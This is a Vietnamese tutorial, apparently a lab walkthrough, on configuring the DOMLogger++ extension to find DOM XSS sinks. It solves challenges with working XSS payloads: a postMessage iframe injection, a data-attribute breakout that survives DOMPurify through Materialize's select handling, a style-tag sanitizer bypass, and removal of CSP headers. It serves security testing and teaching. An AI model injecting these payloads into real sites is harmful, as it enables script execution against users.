Logging 101
Chúng ta sẽ tập trung vào key "hooks" của cấu hình:
{
	"hooks": {
		"1. CATEGORY": {
			"2. TYPE": [ "3. TARGET" ]
		}
	}
	"config": "[...]"
}
Về cơ bản, key "hooks" dựa trên 3 điểm chính:
category: Giúp chúng ta tổ chức và xác định các sink.type_X: Chỉ định loại sink mà chúng ta cần hook. Các loại có thể có:**classattributefunctionevent
sink_X: Biểu thị tên của sink cần được hook, ký hiệu thay đổi dựa trên type:class&function: Sử dụng trực tiếp tên target, nhưURLSearchParams.event: Chỉ sử dụng tên event. Ví dụ, cho eventonmessage, chỉ cần sử dụngmessage.attribute: Tiền tố vớiset:hoặc/vàget:theo yêu cầu. Ví dụ sẽ làset:Element.prototype.innerHTML.
Seealso
Tham khảo: kevin-mizu/domloggerpp
Loại hooking đặc biệt duy nhất là custom, được thiết kế để hook các sink không được browser/JavaScript expose natively (chủ yếu là các biến, function tùy chỉnh, v.v.). Để sử dụng nó, target cần được định dạng như sau: <type>:<target>.
Failure
Từ phiên bản 1.0.8, type
"custom"đã bị loại bỏ: Release DOMLogger++ 1.0.8 · kevin-mizu/domloggerpp. Do đó, chúng ta phải tải file.ziprelease của version 1.0.7 và làm theo hướng dẫn “Manual Installation” trong README.MD để hoàn thành các bài tập.
Ví dụ, để hook setter của thuộc tính .innerHTML:
"attribute": [
	"set:Element.prototype.innerHTML"
]
Để hook method get của class URLSearchParams:
"function": [
	"URLSearchParams.prototype.get"
]
Để hook event onerror:
"event": [
	"error"
]
Để hook class Function.
"class": [
	"Function"
]
Để hook biến global tùy chỉnh mizu:
"custom": [
	"attribute:mizu"
]
Config 101
Chúng ta sẽ tập trung vào khóa gốc "config" của cấu hình:
{
	"hooks": "[...]"
	"config": {
		"1. TARGET": {
			"2. CONFIG OPTION": "3. CONFIG VALUE"
		}
	}
}
Cấu hình sử dụng cấu trúc ba phần:
target: (ví dụ:category,type, hoặctargettrước đó)option: (ví dụ:match/!match,matchTrace/!matchTrace,hookFunction,requireHook,alert, hoặchideThis)value: tùy thuộc vào option.
Các options có thể:
match/!match(array): danh sách các regex pattern để lọc sink theo dữ liệu đầu vào của chúng.alert(object): định nghĩa một alert tùy chỉnh với:match/!match(array): chỉ định khi nào alert sẽ được kích hoạt (không lọc logs).notification(boolean): bật notification cùng với alert.
Khi cả category và target đều được cấu hình, option gần nhất với target sẽ có ưu tiên.
{
  "hooks": "[...]",
  "config": {
    "function": {
      "match": "Ignored",
      "!match": "Used"
    },
    "eval": {
      "match": "Used"
    }
  }
}
Cuối cùng, đây là một số mẹo để tối ưu hóa cấu hình:
"*"có thể được sử dụng để cấu hình tất cả sink."|"có thể được sử dụng để chỉ định nhiều cấu hình target cùng lúc. Ví dụ:"eval|function".
Ví dụ, để hook thuộc tính .innerHTML nếu nó khớp với /logger/:
"set:Element.prototype.innerHTML": {
  "match": [
	"logger"
  ]
}
Nếu /domloggerpp/ khớp với bất kỳ sink nào, không log nó:
"*": {
  "!match": [
	"domloggerpp"
  ],
}
Hook thuộc tính .outerHTML nếu nó không khớp với /logger/:
"set:Element.prototype.outerHTML": {
  "!match": [
	"logger"
  ]
}
Kích hoạt alert mà không có notification khi sink .outerHTML được tìm thấy:
"set:Element.prototype.outerHTML": {
  "alert": {
	"notification": false
  }
}
Kích hoạt alert với notification khi /domlogger++/ khớp với bất kỳ sink nào:
"*": {
  "alert": {
	"match": [
	  "domlogger\\+\\+"
	],
	"notification": true
  }
}
Onmessage
File config để hook vào window.postMessage và event listener onmessage:
{
  "hooks": {
    "PSTMSG": {
      "function": ["window.postMessage"],
      "event": ["message"]
    }
  },
  "config": {
    "message": {
      "alert": {
        "match": [
          ".match",
          ".indexOf",
          ".endsWith",
          ".includes",
          ".replace",
          ".startsWith",
          ".innerHTML",
          ".outerHTML",
          "postMessage",
          "opener",
          "eval"
        ],
        "notification": true
      }
    }
  }
}
Ví dụ, xem xét đoạn code challenge sau:
window.addEventListener("message", (e) => {
if (e.data.log) console.log("[message]", e.data.log)
})
window.addEventListener("message", (e) => {
// postMessage proxy -> Origin spoofing
if (opener) opener.postMessage(e.data, "*")
})
window.addEventListener("message", (e) => {
document.getElementById("challenge-html").innerText = e.data
})
window.addEventListener("message", (e) => {
// Invalid origin check
if (e.origin.indexOf("http://localhost") !== -1) return
document.getElementById("challenge-html").innerHTML = e.data
})

window.addEventListener("message", (e) => {
if (e.data.html) {
// Dangerous data usage
document.getElementById("challenge-html").innerHTML = e.data.html
}
})Kết quả:

Có một sink nguy hiểm:
Sử dụng postMessage này trong console để kích hoạt alert:
window.postMessage({ html: "<iframe/onload=alert()>" }, "*")Nó Không Hoạt Động…
Cite

Về cơ bản, để hoạt động, DOMLogger++ inject một script ngay từ đầu quá trình tải DOM. Vì không có cách nào để hướng dẫn browser chờ một script được tải (hoặc thực thi), trang sẽ tiếp tục tải trong khi cấu hình hooking đang được khởi tạo.
Kết quả là, có một độ trễ khoảng
20mstrong đó DOMLogger++ thực sự mù. Mặc dù độ trễ này rất nhỏ và thường không ảnh hưởng đến việc sử dụng, nó có thể khiến DOMLogger++ bỏ lỡ một sink xuất hiện ngay từ đầu DOM.
Success
Script mà DOMLogger++ inject vào website được tìm thấy ở đây:
Config 102
Một số options khác:
matchTrace(array): cho phép một sink được log chỉ khi stack trace khớp với tất cả các regex pattern được chỉ định.!matchTrace(array): cho phép một sink được log chỉ khi stack trace không khớp với bất kỳ regex pattern nào được chỉ định.hideThis(boolean): ẩn giá trịthisArgtrong logs (ký hiệuthis=...).
Ví dụ:
{
	"hooks": "[...]"
	"config": {
		"function": {
			"matchTrace": [ "regex" ],
			"!matchTrace": [ "regex" ],
			"hideThis": true
		}
	}
}
Ví dụ khác: hook console.log chỉ khi "7.config102.js" có trong stack trace.
{
  "hooks": {
    "Config 102": {
      "function": ["console.log"]
    }
  },
  "config": {
    "console.log": {
      "matchTrace": ["7.config102.js"]
    }
  },
  "removeHeaders": []
}
Bắt Đầu Logging Khi…
Cite
Khóa cấu hình
requiredHooksđược thiết kế để bắt đầu log các sink cụ thể chỉ khi một sink khác đã được tìm thấy trước đó. Nó có thể không rõ ràng ngay bây giờ, nhưng hãy tưởng tượng chúng ta có một HTML injection trên trang, bị giới hạn bởi một sanitizer. Điều chúng ta có thể muốn làm trong tình huống như vậy là log tất cả các thao tác DOM, HTML events, và document access (DOM Clobbering) xảy ra sau HTML injection.
Ví dụ:
{
	"hooks": {
		"REQUIRED": {
			"attribute": [ "set:Element.prototype.innerHTML" ]
		},
		"TARGET": {
			"function": [ "document.getElementById" ]
		}
	}
	"config": {
		"REQUIRED": {
			"match": [ "regex" ]
		},
		"TARGET": {
			"requiredHooks": [ "REQUIRED" ]
		}
	}
}
Note
Hiện tại, khóa này chỉ chấp nhận
category(không phải tên sink).

Code challenge:
await import("https://cdnjs.cloudflare.com/ajax/libs/dompurify/3.1.7/purify.min.js")
const html = new URLSearchParams(location.search).get("html")
var clean = DOMPurify.sanitize(html)
document.getElementById("challenge-html").innerHTML = clean

// Creating some noise :D
const scriptElement = document.createElement("script")
scriptElement.src = "https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/js/materialize.min.js"
scriptElement.onload = (e) => {
  M.FormSelect.init(document.querySelectorAll("select.materialize-select"))
}
document.getElementById("challenge-html").appendChild(scriptElement)

// The sink you need to use to XSS.
document.getElementById("challenge-html").innerHTML = document.querySelector(".debug").dataset.help
Phần giữa của code thực sự tạo ra noise.
Khi sử dụng query string ?html=asdf, sink document.querySelector với ".debug" làm argument được kích hoạt.
Sink query element với class name debug, vì vậy chúng ta truyền payload sau vào param html:
<a class="debug">asdf</a>Sau đó, có một sink khác được kích hoạt: get:a.dataset với {} làm argument.
Giá trị của thuộc tính data-* có thể được truy cập thông qua thuộc tính dataset.* như được đề cập bởi HTMLElement: dataset property - Web APIs | MDN. Vì vậy, chúng ta thêm một thuộc tính khác có tên data-help vào element <a> để gọi function alert:
<a class="debug" data-help="<iframe/onload=alert`1`>">asdf</a>Kết quả:
Bypass HTML Sanitizer 1
Code challenge:
await import("https://cdnjs.cloudflare.com/ajax/libs/dompurify/3.1.7/purify.min.js")
const html = new URLSearchParams(location.search).get("html")
document.getElementById("challenge-html").innerHTML = DOMPurify.sanitize(html)

const scriptElement = document.createElement("script")
scriptElement.src = "https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/js/materialize.min.js"
scriptElement.onload = (e) => {
  M.FormSelect.init(document.querySelectorAll("select.materialize-select"))
}
document.getElementById("challenge-html").appendChild(scriptElement)
Như chúng ta có thể thấy:
- Phần đầu tiên lấy dữ liệu từ parameter query
htmlvà sanitize nó bằng DOMPurify. Mặc dù chúng ta không thể khai thác XSS nhưng chúng ta có thể inject HTML vào parameter này. - Phần thứ hai query các element
<select>có classmaterialize-select.
Vì vậy, chúng ta truyền payload sau vào parameter html:
<select class="materialize-select">
  asdf
</select>
Có một số log mới:

Sink thứ ba (set:div.innerHTML) có vẻ tiềm năng nhưng dữ liệu được truyền vào sink là output của DOMPurify nên chúng ta không thể sử dụng nó (vì element <script> sẽ bị sanitize).
Chúng ta sẽ debug sink thứ hai bằng cách nhấp vào nút Goto. Function gọi sink là:
M.getIdFromTrigger = function (t) {
  var e = t.getAttribute("data-target") // second sink
  return (e || (e = (e = t.getAttribute("href")) ? e.slice(1) : ""), e)
}
Trong đó t là element <input>, không liên quan đến input của chúng ta trong parameter query html. Ngoài ra, giá trị trả về của function trên được truyền vào sink đầu tiên:
function n(t, e) {
  _classCallCheck(this, n)
  var i = _possibleConstructorReturn(
    this,
    (n.__proto__ || Object.getPrototypeOf(n)).call(this, n, t, e),
  )
  return (
    (i.el.M_Dropdown = i),
    n._dropdowns.push(i),
    (i.id = M.getIdFromTrigger(t)), // second sink
    (i.dropdownEl = document.getElementById(i.id)), // first sink
    (i.$dropdownEl = h(i.dropdownEl)),
    (i.options = h.extend({}, n.defaults, e)),
    (i.isOpen = !1),
    (i.isScrollable = !1),
    (i.isTouchMoving = !1),
    (i.focusedIndex = -1),
    (i.filterQuery = []),
    i.options.container ? h(i.options.container).append(i.dropdownEl) : i.$el.after(i.dropdownEl),
    i._makeDropdownFocusable(),
    (i._resetFilterQueryBound = i._resetFilterQuery.bind(i)),
    (i._handleDocumentClickBound = i._handleDocumentClick.bind(i)),
    (i._handleDocumentTouchmoveBound = i._handleDocumentTouchmove.bind(i)),
    (i._handleDropdownClickBound = i._handleDropdownClick.bind(i)),
    (i._handleDropdownKeydownBound = i._handleDropdownKeydown.bind(i)),
    (i._handleTriggerKeydownBound = i._handleTriggerKeydown.bind(i)),
    i._setupEventHandlers(),
    i
  )
}
Như chúng ta có thể thấy, dropdownEl được lấy bằng cách lấy element với id = "select-options-6e6148a9-a9bf-9a77-1775-ba766c170096" trong đó hậu tố sau select-options- được tạo ngẫu nhiên. Do đó, chúng ta không thể tạo và inject.
Hint
Sử dụng thẻ
Thử với payload mới như được đề cập bởi hint.
<select class="materialize-select">
  <option>asdf</option>
</select>
Có một log bắt mắt:

Chúng ta debug điều này và function gọi sink là:
function (t, e, i) {
	var n = e.disabled ? 'disabled ' : '',
	s = 'optgroup-option' === i ? 'optgroup-option ' : '',
	o = this.isMultiple ? '<label><input type="checkbox"' + n + '"/><span>' + e.innerHTML + '</span></label>' : e.innerHTML,
	a = d('<li></li>'),
	r = d('<span></span>');
	r.html(o),
	a.addClass(n + ' ' + s),
	a.append(r);
	var l = e.getAttribute('data-icon');
	if (l) {
	  var h = d('<img alt="" src="' + l + '">');
	  a.prepend(h)
	}
	return d(this.dropdownOptions).append(a[0]),
	a[0]
}
Như chúng ta có thể thấy, giá trị của thuộc tính data-icon của element <option> được sử dụng để xây dựng element <img> làm thuộc tính src.

Vì vậy, xây dựng payload sau:
<select class="materialize-select">
  <option data-icon='x" onerror=x:alert`1` x="'>asdf</option>
</select>
Chúng ta sử dụng dấu nháy đơn để escape dấu nháy kép (").
Kết quả:
Tracking Execution Flow 1
Khóa cấu hình hookFunction được thiết kế để can thiệp với các argument sink trước khi chúng được sử dụng. Để sử dụng nó, chúng ta chỉ cần cung cấp string representation của function để thực thi trước (ref). Function này sẽ nhận 3 argument:
thisArg: Trong trường hợp của method, điều này đề cập đến object mà method ảnh hưởng.args: Các argument mà sink sẽ nhận.target: String target được cung cấp trong file cấu hình JSON.
Một trong những cách mạnh mẽ nhất để sử dụng nó là phát hiện các pattern yêu cầu nhiều sink xảy ra liên tiếp. Một ví dụ tốt là .innerText, nó decode HTML entities và có thể dẫn đến XSS nếu giá trị của nó sau đó được gán cho .innerHTML. Để hook vào các pattern này, chúng ta cần:
- Sử dụng một giá trị canary sẽ đi vào sink đầu tiên (
.innerText). - Cập nhật giá trị của canary bằng một giá trị mới sử dụng
hookFunction. Ví dụ:return args.replace('96923a0', '511b900'). - Kích hoạt alert nếu sink thứ hai (
.innerHTML) khớp với giá trị canary mới, cho thấy rằng nó có nguồn gốc từ một truy cập.innerText.
Code challenge:
const params = new URLSearchParams(location.search)
var div = document.getElementById("challenge-html")
var html = params.get("html").replace(/</g, "").replace(/>/g, "")

// This if condition is just to make sure you do the exercice properly :p
if (!html.includes("ded56df")) {
  div.innerHTML = html
  var text = div.innerText
  div.innerHTML = text
}
Chúng ta sử dụng cấu hình sau để hook vào getter của innerText, thay đổi argument của nó từ 01c346e thành ded56df và sau đó alert sink set:Element.prototype.innerHTML khi nó được kích hoạt:
{
  "hooks": {
    "Tracking Execution Flow": {
      "attribute": ["get:HTMLElement.prototype.innerText", "set:Element.prototype.innerHTML"]
    }
  },
  "config": {
    "get:HTMLElement.prototype.innerText": {
      "hookFunction": "return args.replace('01c346e', 'ded56df');"
    },
    "set:Element.prototype.innerHTML": {
      "match": ["ded56df"],
      "alert": {
        "notification": true
      }
    }
  },
  "removeHeaders": []
}
Bypass HTML Sanitizer 2
Payload:
a<style><style/><img src=x onerror=alert`1`>Điểm quan trọng là <style/> với trailing slash.
Sau khi parse:
a<style><style></style><img src=x onerror=alert`1`></style>Cấu hình hooking:
{
  "hooks": {
    "REQUIRED": {
      "function": ["DOMParser.prototype.parseFromString"]
    },
    "TARGET": {
      "function": ["String.prototype.replace"],
      "attribute": ["set:Element.prototype.innerHTML"]
    }
  },
  "config": {
    "TARGET": {
      "requiredHooks": ["REQUIRED"],
      "hookFunction": "console.log(args);return args;"
    }
  },
  "removeHeaders": ["content-security-policy", "x-frame-options"]
}
Loại Bỏ Response Headers
Để loại bỏ response headers, sử dụng khóa gốc removeHeaders:
"removeHeaders": [
	"content-security-policy", // để thực thi JavaScript
	"x-frame-options" // để cho phép iframe
]